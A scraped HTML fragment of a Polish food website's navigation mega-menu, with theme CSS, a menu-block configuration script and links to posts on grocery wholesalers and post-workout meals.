                                                <div class="td-module-thumb"><a href="https://foodzone.pl/dlaczego-warto-kupowac-produkty-spozywcze-w-hurtowni-warzyw-i-owocow/" rel="bookmark" class="td-image-wrap" title="Dlaczego warto kupować produkty spożywcze w hurtowni warzyw i owoców?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2023/07/dlaczego-warto-kupowac-produkty-spozywcze-w-hurtowni-warzyw-i-owocow.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/aktualnosci/" class="td-post-category">Aktualności</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/dlaczego-warto-kupowac-produkty-spozywcze-w-hurtowni-warzyw-i-owocow/" rel="bookmark" title="Dlaczego warto kupować produkty spożywcze w hurtowni warzyw i owoców?">Dlaczego warto kupować produkty spożywcze w hurtowni warzyw i owoców?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-07T14:51:26+00:00" >7 lipca 2023</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/dlaczego-warto-kupowac-produkty-spozywcze-w-hurtowni-warzyw-i-owocow/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Dla wielu z nas zakupy produktów spożywczych są codziennym obowiązkiem, który chcemy wykonywać jak najszybciej i najwygodniej. Często w tych &quot;szybkich&quot; zakupach wybieramy supermarkety,&#8230;</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_25_696ce369e9cfc" data-td_block_id="td_uid_25_696ce369e9cfc"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_25_696ce369e9cfc" data-td_block_id="td_uid_25_696ce369e9cfc"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></span></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-mega-menu menu-item-66"><a href="https://foodzone.pl/jedzenie-i-gotowanie/"><span class="tdb-menu-item-text">Jedzenie i gotowanie</span><i class="tdb-sub-menu-icon td-icon-close-mobile"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><span class="tdb-menu-item-text"><div class="tdb_header_mega_menu td_uid_26_696ce369eb9e2_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td-background-blend td_block_template_1"  data-td-block-uid="td_uid_26_696ce369eb9e2" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Open Sans");
@import url("https://fonts.googleapis.com/css?family=Playfair Display");
.td_uid_26_696ce369eb9e2_rand .block-mega-child-cats {
					width: 150px;
				}
                
				.td_uid_26_696ce369eb9e2_rand .block-mega-child-cats {
					padding: 15px 20px 9px;
				}
                
				.td_uid_26_696ce369eb9e2_rand .block-mega-child-cats:after {
				    border-width: 0px;
				}
				
				
				.td_uid_26_696ce369eb9e2_rand {
				    flex-direction: column-reverse;
				}
				.td_uid_26_696ce369eb9e2_rand .block-mega-child-cats {
				    width: 100%;
				}
				.td_uid_26_696ce369eb9e2_rand .block-mega-child-cats:before {
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}
				.td_uid_26_696ce369eb9e2_rand .block-mega-child-cats a {
				    display: inline-block;
				}
                
				.td_uid_26_696ce369eb9e2_rand .block-mega-child-cats a {
					margin-right: 5px;
					margin-bottom: 5px;
				}
				.td_uid_26_696ce369eb9e2_rand .block-mega-child-cats a:last-child {
				    margin-right: 0;
				}
                
				.td_uid_26_696ce369eb9e2_rand .block-mega-child-cats a {
					padding: 0 20px;
				}
                
				.td_uid_26_696ce369eb9e2_rand .block-mega-child-cats a {
					border-width: 0px;
				}
                
				.td_uid_26_696ce369eb9e2_rand .block-mega-child-cats .cur-sub-cat {
					border-width: 0px;
				}
                
				.td_uid_26_696ce369eb9e2_rand .block-mega-child-cats {
					text-align: center;
				}
                
				.td_uid_26_696ce369eb9e2_rand:not(.td-no-subcats) .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_26_696ce369eb9e2_rand:not(.td-no-subcats) .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_26_696ce369eb9e2_rand.td-no-subcats .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_26_696ce369eb9e2_rand.td-no-subcats .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_26_696ce369eb9e2_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_26_696ce369eb9e2_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none;
				}				
				
				.td_uid_26_696ce369eb9e2_rand .td_module_wrap {
					padding-left: 11px;
					padding-right: 11px;
				}
				.td_uid_26_696ce369eb9e2_rand .td_block_inner {
					margin-left: -11px;
					margin-right: -11px;
				}
				
				.td_uid_26_696ce369eb9e2_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_26_696ce369eb9e2_rand .td-module-container:before {
					bottom: -12px;
				}
				
				.td_uid_26_696ce369eb9e2_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_26_696ce369eb9e2_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				
				.td_uid_26_696ce369eb9e2_rand .entry-thumb {
					background-position: center 0%;
				}
				
				.td_uid_26_696ce369eb9e2_rand .td-image-wrap {
					padding-bottom: 100%;
				}
				
				.td_uid_26_696ce369eb9e2_rand .td-module-container {
					flex-direction: column;
				}
                .td_uid_26_696ce369eb9e2_rand .td-image-container {
                	display: block; order: 0;
                }
                .ie10 .td_uid_26_696ce369eb9e2_rand .td-module-meta-info,
				.ie11 .td_uid_26_696ce369eb9e2_rand .td-module-meta-info {
				 	flex: auto;
			    }
			    .td_uid_26_696ce369eb9e2_rand .td_block_inner {
			        display: flex;
			        flex-wrap: wrap;
			    }
			    .td_uid_26_696ce369eb9e2_rand .td_module_wrap {
			        display: flex;
			        flex-direction: column;
			    }
			    .td_uid_26_696ce369eb9e2_rand .td-module-container {
			        flex: 1;
                    flex-basis: auto;
			    }
			    
			    
				.td_uid_26_696ce369eb9e2_rand .td-module-meta-info {
					margin: 0 0 5px 0;
				}
				
				.td_uid_26_696ce369eb9e2_rand .td-module-meta-info {
					padding: 0px;
				}
				
				
				.td_uid_26_696ce369eb9e2_rand .entry-title {
					margin: 0 0 10px 0;
				}
				
				.td_uid_26_696ce369eb9e2_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_26_696ce369eb9e2_rand .td-excerpt {
					column-gap: 48px;
				}
				
				.td_uid_26_696ce369eb9e2_rand .td-audio-player {
					font-size: 12px;
				}
				
				
				.td_uid_26_696ce369eb9e2_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				
				.td_uid_26_696ce369eb9e2_rand .td-post-category {
					margin: 25px 0 10px 0;
				}
				
				.td_uid_26_696ce369eb9e2_rand .td-post-category {
					padding: 0px;
				}
				
				.td_uid_26_696ce369eb9e2_rand .td-post-category {
					display: inline-block;
				}
				
				.td_uid_26_696ce369eb9e2_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_26_696ce369eb9e2_rand .td-audio-player {
					display: block;
				}
				
				.td_uid_26_696ce369eb9e2_rand .td-post-date,
				.td_uid_26_696ce369eb9e2_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_26_696ce369eb9e2_rand .td-module-comments {
					display: none;
				}
				
				
				.td_uid_26_696ce369eb9e2_rand .td-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_26_696ce369eb9e2_rand .td-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_26_696ce369eb9e2_rand .td-author-photo .avatar {
				    border-radius: 50%;
				}
				
				
				.td_uid_26_696ce369eb9e2_rand.td_with_ajax_pagination .td-next-prev-wrap {
					margin-top: 20px;
				}
				
				.td_uid_26_696ce369eb9e2_rand:not(.td-no-subcats) .block-mega-child-cats:before {
					background-color: #5e4760;
				}
				
				.td_uid_26_696ce369eb9e2_rand .block-mega-child-cats:after {
					border-color: #5e4760;
				}
				
				
				.td_uid_26_696ce369eb9e2_rand .block-mega-child-cats a {
					color: #ffffff;
				}
				
				.td_uid_26_696ce369eb9e2_rand .block-mega-child-cats .cur-sub-cat {
					color: #eb9eff;
				}
				
				.td_uid_26_696ce369eb9e2_rand .block-mega-child-cats .cur-sub-cat {
					background: rgba(137,120,204,0);
				}
				
				.td_uid_26_696ce369eb9e2_rand .block-mega-child-cats a {
					border-color: #bd00ff;
				}
				
				.td_uid_26_696ce369eb9e2_rand .td-module-container {
					background-color: #ffffff;
				}
				
				.td_uid_26_696ce369eb9e2_rand .td-post-category {
					background-color: rgba(189,0,255,0);
				}
				
				.td_uid_26_696ce369eb9e2_rand .td-post-category:hover {
					background-color: rgba(255,255,255,0) !important;
				}
				
				.td_uid_26_696ce369eb9e2_rand .td-post-category {
					color: #000000;
				}
				
				.td_uid_26_696ce369eb9e2_rand .td-post-category:hover {
					color: #d074ed;
				}
				
				.td_uid_26_696ce369eb9e2_rand .td_module_wrap:hover .td-module-title a {
					color: #bd00ff !important;
				}
				
                @media (min-width: 768px) {
                    .td_uid_26_696ce369eb9e2_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_26_696ce369eb9e2_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
                
				.td_uid_26_696ce369eb9e2_rand .td-post-author-name:hover a {
					color: #eb9eff;
				}
				
				.td_uid_26_696ce369eb9e2_rand .td-post-date,
				.td_uid_26_696ce369eb9e2_rand .td-post-author-name span {
					color: #000000;
				}
				
				.td_uid_26_696ce369eb9e2_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_26_696ce369eb9e2_rand .td-load-more-wrap a {
					color: #282828;
				}
				
				.td_uid_26_696ce369eb9e2_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_26_696ce369eb9e2_rand .td-load-more-wrap a {    
					background-color: #ffffff;
				}
				
				.td_uid_26_696ce369eb9e2_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_26_696ce369eb9e2_rand .td-load-more-wrap a {
					border-color: #282828;
				}
				
				.td_uid_26_696ce369eb9e2_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_26_696ce369eb9e2_rand .td-load-more-wrap a:hover {
					color: #bd00ff;
				}
				
				.td_uid_26_696ce369eb9e2_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_26_696ce369eb9e2_rand .td-load-more-wrap a:hover {    
					background-color: #ffffff !important;
					border-color: #ffffff !important;
				}
				
				.td_uid_26_696ce369eb9e2_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_26_696ce369eb9e2_rand .td-load-more-wrap a:hover {
					border-color: #bd00ff !important;
				}
				
				
				
				.td_uid_26_696ce369eb9e2_rand .block-mega-child-cats a {
					font-family:Open Sans !important;font-size:12px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
				}
				
				.td_uid_26_696ce369eb9e2_rand .entry-title {
					font-family:Playfair Display !important;font-size:25px !important;line-height:1.4 !important;font-weight:500 !important;
				}
				
				.td_uid_26_696ce369eb9e2_rand .td-post-category {
					font-family:Open Sans !important;font-size:10px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+3px !important;
				}
				
				.td_uid_26_696ce369eb9e2_rand .td-editor-date,
				.td_uid_26_696ce369eb9e2_rand .td-editor-date .td-post-author-name,
				.td_uid_26_696ce369eb9e2_rand .td-module-comments a {
					font-family:Open Sans !important;font-size:12px !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+3px !important;
				}
				
				.td_uid_26_696ce369eb9e2_rand .td-excerpt {
					font-family:Open Sans !important;font-size:14px !important;font-weight:300 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_26_696ce369eb9e2_rand .block-mega-child-cats {
					padding: 5px 20px;
				}
                
				.td_uid_26_696ce369eb9e2_rand .block-mega-child-cats a {
					padding: 10px 20px 7px;
				}
                
				.td_uid_26_696ce369eb9e2_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_26_696ce369eb9e2_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_26_696ce369eb9e2_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_26_696ce369eb9e2_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_26_696ce369eb9e2_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_26_696ce369eb9e2_rand .td-module-container:before {
					bottom: -12px;
				}
				
				.td_uid_26_696ce369eb9e2_rand .td-post-category {
					padding: 2px 3px 1px;
				}
				
                @media (min-width: 768px) {
                    .td_uid_26_696ce369eb9e2_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_26_696ce369eb9e2_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
                
				.td_uid_26_696ce369eb9e2_rand .block-mega-child-cats a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
				}
				
				.td_uid_26_696ce369eb9e2_rand .entry-title {
					font-family:Playfair Display !important;font-size:21px !important;line-height:1.4 !important;font-weight:500 !important;
				}
				
				.td_uid_26_696ce369eb9e2_rand .td-editor-date,
				.td_uid_26_696ce369eb9e2_rand .td-editor-date .td-post-author-name,
				.td_uid_26_696ce369eb9e2_rand .td-module-comments a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1.4 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+3px !important;
				}
				
				.td_uid_26_696ce369eb9e2_rand .td-excerpt {
					font-family:Open Sans !important;font-size:10px !important;font-weight:300 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_26_696ce369eb9e2_rand .block-mega-child-cats {
					padding: 15px 20px 11px;
				}
                
				.td_uid_26_696ce369eb9e2_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_26_696ce369eb9e2_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_26_696ce369eb9e2_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_26_696ce369eb9e2_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_26_696ce369eb9e2_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_26_696ce369eb9e2_rand .td-module-container:before {
					bottom: -12px;
				}
				
				.td_uid_26_696ce369eb9e2_rand.td_with_ajax_pagination .td-next-prev-wrap a {
					font-size: 6px;
				}
				
				
				
                @media (min-width: 768px) {
                    .td_uid_26_696ce369eb9e2_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_26_696ce369eb9e2_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
                
				.td_uid_26_696ce369eb9e2_rand .block-mega-child-cats a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
				}
				
				.td_uid_26_696ce369eb9e2_rand .entry-title {
					font-family:Playfair Display !important;font-size:17px !important;line-height:1.3 !important;font-weight:500 !important;
				}
				
				.td_uid_26_696ce369eb9e2_rand .td-editor-date,
				.td_uid_26_696ce369eb9e2_rand .td-editor-date .td-post-author-name,
				.td_uid_26_696ce369eb9e2_rand .td-module-comments a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1.4 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+3px !important;
				}
				
				.td_uid_26_696ce369eb9e2_rand .td-excerpt {
					font-family:Open Sans !important;font-size:10px !important;font-weight:300 !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_26_696ce369eb9e2_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_26_696ce369eb9e2_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_26_696ce369eb9e2_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_26_696ce369eb9e2_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_26_696ce369eb9e2_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_26_696ce369eb9e2_rand .td-module-container:before {
					bottom: -12px;
				}
				
                @media (min-width: 768px) {
                    .td_uid_26_696ce369eb9e2_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_26_696ce369eb9e2_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
                
				.td_uid_26_696ce369eb9e2_rand .block-mega-child-cats a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
				}
}
</style><script>var block_td_uid_26_696ce369eb9e2 = new tdBlock();
block_td_uid_26_696ce369eb9e2.id = "td_uid_26_696ce369eb9e2";
block_td_uid_26_696ce369eb9e2.atts = '{"mm_align_horiz":"content-horiz-center","modules_on_row_regular":"eyJhbGwiOiIyMCUiLCJwb3J0cmFpdCI6IjIwJSJ9","modules_on_row_cats":"eyJhbGwiOiIyMCUiLCJwb3J0cmFpdCI6IjIwJSJ9","image_size":"td_1920x0","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"8","f_elem_font_family":"438","f_elem_font_weight":"100","f_elem_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMSJ9","elem_padd":"eyJhbGwiOiIwIDI0cHggMCAwIiwicG9ydHJhaXQiOiIwIDZweCIsImxhbmRzY2FwZSI6IjAgMTVweCAwIDAifQ==","tds_menu_active1-text_color_h":"#bd00ff","mm_align_screen":"yes","f_title_font_family":"479","f_title_font_weight":"500","f_ex_font_family":"438","f_title_font_size":"eyJhbGwiOiIyNSIsInBvcnRyYWl0IjoiMTciLCJsYW5kc2NhcGUiOiIyMSJ9","image_height":"100","m_bg":"#ffffff","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"438","f_mm_sub_font_family":"438","mm_elem_color_a":"#eb9eff","title_txt_hover":"#bd00ff","f_sub_elem_font_transform":"eyJwb3J0cmFpdCI6InVwcGVyY2FzZSJ9","f_sub_elem_font_weight":"","sub_elem_padd":"8px 16px","pag_h_border":"#bd00ff","f_title_font_transform":"","f_mm_sub_font_size":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMTIiLCJsYW5kc2NhcGUiOiIxMCIsInBob25lIjoiMTAifQ==","mm_elem_padd":"eyJhbGwiOiIwIDIwcHgiLCJsYW5kc2NhcGUiOiIxMHB4IDIwcHggN3B4In0=","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuMyJ9","sep_icon_size":"7","sep_icon_align":"0","tds_menu_sub_active":"tds_menu_sub_active1","sub_first_left":"eyJhbGwiOiItMTYiLCJsYW5kc2NhcGUiOiItMTgiLCJwb3J0cmFpdCI6Ii0yMCJ9","sub_shadow_shadow_size":"3","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"1","f_elem_font_transform":"uppercase","mm_width":"eyJhbGwiOiIxNDAwIiwibGFuZHNjYXBlIjoiOTcwIiwicG9ydHJhaXQiOiI3MDAifQ==","image_floated":"","f_cat_font_family":"438","f_meta_font_family":"438","f_meta_font_weight":"100","f_ex_font_weight":"300","f_cat_font_weight":"100","f_cat_font_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","meta_margin":"0 0 5px 0","modules_category_padding":"eyJhbGwiOiIwIiwibGFuZHNjYXBlIjoiMnB4IDNweCAxcHgifQ==","f_cat_font_transform":"uppercase","modules_category_margin":"25px 0 10px 0","show_review":"","all_modules_space":"24","image_alignment":"0","date_txt":"#000000","f_sub_elem_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMCJ9","tds_menu_sub_active1-sub_text_color_h":"#bd00ff","main_sub_tdicon":"td-icon-close-mobile","main_sub_icon_size":"6","sub_rest_top":"eyJhbGwiOiItMTYiLCJsYW5kc2NhcGUiOiItMTAiLCJwb3J0cmFpdCI6Ii0xMCJ9","mm_elem_color":"#ffffff","f_mm_sub_font_weight":"100","f_mm_sub_font_transform":"uppercase","f_mm_sub_font_line_height":"1","mm_elem_space":"5","f_cat_font_line_height":"1","sub_padd":"eyJhbGwiOiIxNnB4IDEwcHgiLCJwb3J0cmFpdCI6IjEwcHgiLCJsYW5kc2NhcGUiOiIxMHB4In0=","sub_tdicon":"td-icon-point-round","sub_icon_size":"16","sub_icon_pos":"text","sub_icon_align":"3","sub_icon_space":"-3","meta_info_align":"","cat_bg":"rgba(189,0,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#d074ed","f_cat_font_spacing":"+3","f_meta_font_spacing":"+3","f_meta_font_transform":"uppercase","meta_padding":"0","art_title":"0 0 10px 0","mm_subcats_posts_limit":"5","f_mm_sub_font_spacing":"+2","mm_child_cats":"5","mm_subcats_bg":"#5e4760","mm_subcats_border_color":"#5e4760","mm_elem_border_color":"#bd00ff","mm_sub_border":"0","mm_elem_border_a":"0px","mm_elem_border":"0px","el_class":"td-background-blend","mm_sub_inline":"yes","mm_elem_bg_a":"rgba(137,120,204,0)","author_txt_hover":"#eb9eff","mm_sub_padd":"eyJhbGwiOiIxNXB4IDIwcHggOXB4IiwibGFuZHNjYXBlIjoiNXB4IDIwcHgiLCJwb3J0cmFpdCI6IjE1cHggMjBweCAxMXB4In0=","main_sub_icon_space":"6","sep_color":"#000000","main_sub_color":"#bd00ff","f_elem_font_spacing":"+2","mm_border_size":"0","f_meta_font_line_height":"eyJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_sub_elem_font_spacing":"eyJwb3J0cmFpdCI6IisyIn0=","pag_icons_size":"eyJwb3J0cmFpdCI6IjZweCJ9","pag_space":"20px","show_mega_cats":"yes","pag_border":"#282828","pag_text":"#282828","pag_h_text":"#bd00ff","pag_h_bg":"#ffffff","pag_bg":"#ffffff","more":"yes","mm_sub_width":"150","more_txt":"wi\u0119cej...","show_subcat":"","show_mega":"","separator":"","width":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_space":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_padd":"","mm_offset":"","mm_posts_limit":"5","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_width":"","image_radius":"","video_icon":"","hide_image":"","meta_width":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","excerpt_middle":"","show_audio":"block","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","text_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_bg":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_color":"#000","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"td_uid_26_696ce369eb9e2_rand","tdc_css_class_style":"td_uid_26_696ce369eb9e2_rand_style","category_id":"4","subcats_posts_limit":"5","child_cats_limit":"5","hide_all":"","tdc_css":"","class":"td_uid_26_696ce369eb9e2_rand"}';
block_td_uid_26_696ce369eb9e2.td_column_number = "3";
block_td_uid_26_696ce369eb9e2.block_type = "tdb_header_mega_menu";
block_td_uid_26_696ce369eb9e2.post_count = "5";
block_td_uid_26_696ce369eb9e2.found_posts = "86";
block_td_uid_26_696ce369eb9e2.header_color = "";
block_td_uid_26_696ce369eb9e2.ajax_pagination_infinite_stop = "";
block_td_uid_26_696ce369eb9e2.max_num_pages = "18";
tdBlocksArray.push(block_td_uid_26_696ce369eb9e2);
</script><div class="tdb-mega-modules-wrap"><div id=td_uid_26_696ce369eb9e2 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/jak-wybierac-posilki-regeneracyjne-po-treningu-silowym/" rel="bookmark" class="td-image-wrap" title="Jak wybierać posiłki regeneracyjne po treningu siłowym?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2024/07/jak-wybierac-posilki-regeneracyjne-po-treningu-silowym.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/jedzenie-i-gotowanie/" class="td-post-category">Jedzenie i gotowanie</a>
